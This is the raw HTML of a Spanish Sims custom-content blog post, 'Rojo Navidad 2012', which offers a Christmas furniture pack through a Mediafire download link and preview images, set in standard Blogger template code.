    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.simcontrol.es/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sims 2</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-House' itemprop='url'>_House</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Furniture</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-dormitorios.html' itemprop='url'>__Bedroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2014/12/02-11-2009-bebes.html' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-bano-gallery.html' itemprop='url'>__Bathroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-comedores.html' itemprop='url'>__Dining</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-estudio.html' itemprop='url'>__Study</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/12-11-2009-salas.html' itemprop='url'>__Living room</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-hall.html' itemprop='url'>__Hall</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-lamparas.html' itemprop='url'>__Lamps</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-cuadros.html' itemprop='url'>__Paintings</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009.html' itemprop='url'>__Carpet</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-varios.html' itemprop='url'>__Others</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Clothes</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicas' itemprop='url'>__Girls</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicos' itemprop='url'>__Boys</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Walls and Floors</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Actuales' itemprop='url'>__Actual</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Ceramicas' itemprop='url'>__Ceramics</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Clasicos' itemprop='url'>__Classic</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Infantiles' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sims 3</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Furniture</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Bathroom' itemprop='url'>__Bathroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Bedroom' itemprop='url'>__Bedroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Children' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Dining' itemprop='url'>__Dining</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Garden' itemprop='url'>__Garden</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Kitchen' itemprop='url'>__Kitchen</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Lamps' itemprop='url'>__Lamps</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Living' itemprop='url'>__Living</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Office' itemprop='url'>__Office</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Build%20Mode' itemprop='url'>_Build Mode</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Casas%20y%20decoraciones' itemprop='url'>_House and decorations</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Clothes' itemprop='url'>_Clothes</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Miscelaneous' itemprop='url'>_Miscelaneous</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Patterns' itemprop='url'>_Patterns</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sims 4</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Furniture</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bathroom' itemprop='url'>__Bathroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bedroom' itemprop='url'>__Bedroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Children' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Decorativos' itemprop='url'>__Decoration</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Dining' itemprop='url'>__Dining</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Hall' itemprop='url'>__Hall</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Kitchen' itemprop='url'>__Kitchen</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Living' itemprop='url'>__Living</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Outdoor' itemprop='url'>__Outdoor</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Study' itemprop='url'>__Study</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Accesorios' itemprop='url'>_Accessories</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Clothes' itemprop='url'>_Clothes4</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Walls-Floors' itemprop='url'>_Walls and Floors</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Galeria' itemprop='url'>_Gallery</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Packs' itemprop='url'>Packs</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Gifts' itemprop='url'>Gifts</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/pilar.castel.5' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Pilarsimcontrol?lang=es' title='twitter'></a></li>
<li><a class='rss' href='http://www.simcontrol.es/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.simcontrol.es/' style='display: block'><h1 style='display:none'></h1>
<img alt='simcontrol.es' height='92px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5lpiyBF5-1C7Mfj74GRjdjsn0ids77BQB7BmI0Vi4zLV9OXqEkYFI2IcAbS9vLCewkV4HpVCeyXllr8pBjbit8h2UcakQD_b6QguFzGcb2FYRl5aODDzhCgHmKgj8bPYIgqP7Q2VMlXY/s1600/logo.png' style='display: block' width='380px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
1-12-12 Rojo Navidad 2012
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05844728470074850710' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05844728470074850710' rel='author' title='Pilar'>
<span itemprop='name'>Pilar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-12-01T12:11:00+01:00'>12:11</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.simcontrol.es/search/label/Packs' rel='tag'>Packs</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7679751554535458626' itemprop='articleBody'>
<meta content=' Feliz Navidad 2012   Descarga/Download AQUI           ' name='twitter:description'/>
<div style="text-align: center;">
Feliz Navidad 2012<br />
<br />
<span style="color: red;"><a href="http://www.mediafire.com/download/3inbzrv1l692lub/navidad+2012.rar">Descarga/Download AQUI </a></span></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s1600/navidad+2012.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPfJW83n0IN4zG1Bb2wbEqPCskvMdLXhDmq3BBSHcg6zmqyRvHWbLgRsjOL-yxuJZLYgplJ6kHF2EgVZd6fnpoUmWUZr2rkiw0UGPRqlpmsRBetVpYHjWSPiDGAz_6xehS-dV4ji9FBd-V/s1600/navidad+2012+++2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPfJW83n0IN4zG1Bb2wbEqPCskvMdLXhDmq3BBSHcg6zmqyRvHWbLgRsjOL-yxuJZLYgplJ6kHF2EgVZd6fnpoUmWUZr2rkiw0UGPRqlpmsRBetVpYHjWSPiDGAz_6xehS-dV4ji9FBd-V/s400/navidad+2012+++2.jpg" width="400" /></a></div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html&title=1-12-12 Rojo Navidad 2012' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html&title=1-12-12 Rojo Navidad 2012' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html&title=1-12-12 Rojo Navidad 2012' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg&description= Feliz Navidad 2012   Descarga/Download AQUI           ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html&title=1-12-12 Rojo Navidad 2012' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Packs
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05844728470074850710' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05844728470074850710' rel='author' title='author profile'>
<span itemprop='name'>Pilar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-12-01T12:11:00+01:00'>12:11</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-803857794'>
<a href='https://www.blogger.com/post-edit.g?blogID=6856905242452323134&postID=7679751554535458626&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=7679751554535458626&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=7679751554535458626&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=7679751554535458626&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=7679751554535458626&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=7679751554535458626&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.simcontrol.es/search/label/Packs' rel='tag'>Packs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7045952844286137231'>
<a name='c7045952844286137231'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7045952844286137231'>
<span class='deleted-comment'>Este comentario ha sido eliminado por un administrador del blog.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html?showComment=1381856953854#c7045952844286137231' title='comment permalink'>
15 de octubre de 2013 a las 19:09
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6856905242452323134/7045952844286137231' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2260432697610055693'>
<a name='c2260432697610055693'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2260432697610055693'>
<span class='deleted-comment'>Este comentario ha sido eliminado por un administrador del blog.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html?showComment=1381862381354#c2260432697610055693' title='comment permalink'>
15 de octubre de 2013 a las 20:39
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6856905242452323134/2260432697610055693' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6856905242452323134/7679751554535458626' onclick=''>Publicar un comentario</a>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.simcontrol.es/2012/12/03-12-12-dining-klassic.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.simcontrol.es/2012/11/30-11-12-merry-christmas-2012.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.simcontrol.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.simcontrol.es/feeds/7679751554535458626/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Creator</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="http://i68.tinypic.com/15dm878.jpg" alt="About Me" original="http://i68.tinypic.com/15dm878.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">I design objects and clothes for the game. Enjoy my work. Don't share without my permission.
Todo el contenido del blog es creación de Pilar, recolores y objetos. Para cualquier duda, envía un email
-Usted puede recolorear mis creaciones pero no tiene permiso para su reconversión 
All the content of the blog is creation of Pilar, recolors and objects. For any questions, send an email
-You can recolor my creations but you have no permission for conversion. 
<a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.simcontrol.es/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Insignia Facebook</h2>
<div class='widget-content'>
<center><!-- Facebook Badge START --><a href="http://es-es.facebook.com/people/Pilar-Castel/100002941848047" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Pilar Castel">Pilar Castel</a><br/><a href="http://es-es.facebook.com/people/Pilar-Castel/100002941848047" target="_TOP" title="Pilar Castel"><img src="http://badge.facebook.com/badge/100002941848047.211.131393745.png" style="border: 0px;" /></a><br/><a href="http://es-es.facebook.com/badges/" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Crea tu propia insignia">Crea tu insignia</a><!-- Facebook Badge END -->
</center>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6856905242452323134?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://www.simcontrol.es");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6856905242452323134?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://www.simcontrol.es");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://www.simcontrol.es/2025/12/'>diciembre (2)</option>
<option value='http://www.simcontrol.es/2025/11/'>noviembre (6)</option>
<option value='http://www.simcontrol.es/2025/10/'>octubre (5)</option>
<option value='http://www.simcontrol.es/2025/09/'>septiembre (3)</option>
<option value='http://www.simcontrol.es/2025/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2025/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2025/03/'>marzo (4)</option>
<option value='http://www.simcontrol.es/2025/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2024/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2024/11/'>noviembre (4)</option>
<option value='http://www.simcontrol.es/2024/10/'>octubre (4)</option>
<option value='http://www.simcontrol.es/2024/09/'>septiembre (4)</option>
<option value='http://www.simcontrol.es/2024/08/'>agosto (4)</option>
<option value='http://www.simcontrol.es/2024/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2024/05/'>mayo (1)</option>
<option value='http://www.simcontrol.es/2024/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2024/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2024/02/'>febrero (2)</option>
<option value='http://www.simcontrol.es/2024/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2023/12/'>diciembre (4)</option>
<option value='http://www.simcontrol.es/2023/11/'>noviembre (2)</option>
<option value='http://www.simcontrol.es/2023/10/'>octubre (4)</option>
<option value='http://www.simcontrol.es/2023/09/'>septiembre (1)</option>
<option value='http://www.simcontrol.es/2023/08/'>agosto (1)</option>
<option value='http://www.simcontrol.es/2023/07/'>julio (1)</option>
<option value='http://www.simcontrol.es/2023/06/'>junio (2)</option>
<option value='http://www.simcontrol.es/2023/05/'>mayo (3)</option>
<option value='http://www.simcontrol.es/2023/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2023/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2023/02/'>febrero (5)</option>
<option value='http://www.simcontrol.es/2023/01/'>enero (3)</option>
<option value='http://www.simcontrol.es/2022/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2022/11/'>noviembre (2)</option>
<option value='http://www.simcontrol.es/2022/10/'>octubre (4)</option>
<option value='http://www.simcontrol.es/2022/09/'>septiembre (2)</option>
<option value='http://www.simcontrol.es/2022/08/'>agosto (3)</option>
<option value='http://www.simcontrol.es/2022/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2022/05/'>mayo (1)</option>
<option value='http://www.simcontrol.es/2022/04/'>abril (2)</option>
<option value='http://www.simcontrol.es/2022/03/'>marzo (2)</option>
<option value='http://www.simcontrol.es/2022/02/'>febrero (2)</option>
<option value='http://www.simcontrol.es/2022/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2021/12/'>diciembre (2)</option>
<option value='http://www.simcontrol.es/2021/11/'>noviembre (2)</option>
<option value='http://www.simcontrol.es/2021/10/'>octubre (3)</option>
<option value='http://www.simcontrol.es/2021/09/'>septiembre (4)</option>
<option value='http://www.simcontrol.es/2021/08/'>agosto (2)</option>
<option value='http://www.simcontrol.es/2021/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2021/06/'>junio (3)</option>
<option value='http://www.simcontrol.es/2021/05/'>mayo (2)</option>
<option value='http://www.simcontrol.es/2021/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2021/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2021/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2021/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2020/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2020/11/'>noviembre (3)</option>
<option value='http://www.simcontrol.es/2020/10/'>octubre (2)</option>
<option value='http://www.simcontrol.es/2020/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2020/02/'>febrero (3)</option>
<option value='http://www.simcontrol.es/2020/01/'>enero (3)</option>
<option value='http://www.simcontrol.es/2019/12/'>diciembre (6)</option>
<option value='http://www.simcontrol.es/2019/11/'>noviembre (5)</option>
<option value='http://www.simcontrol.es/2019/10/'>octubre (2)</option>
<option value='http://www.simcontrol.es/2019/09/'>septiembre (4)</option>
<option value='http://www.simcontrol.es/2019/08/'>agosto (2)</option>
<option value='http://www.simcontrol.es/2017/05/'>mayo (1)</option>
<option value='http://www.simcontrol.es/2016/11/'>noviembre (1)</option>
<option value='http://www.simcontrol.es/2016/10/'>octubre (1)</option>
<option value='http://www.simcontrol.es/2016/09/'>septiembre (2)</option>
<option value='http://www.simcontrol.es/2016/08/'>agosto (3)</option>
<option value='http://www.simcontrol.es/2016/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2016/06/'>junio (3)</option>
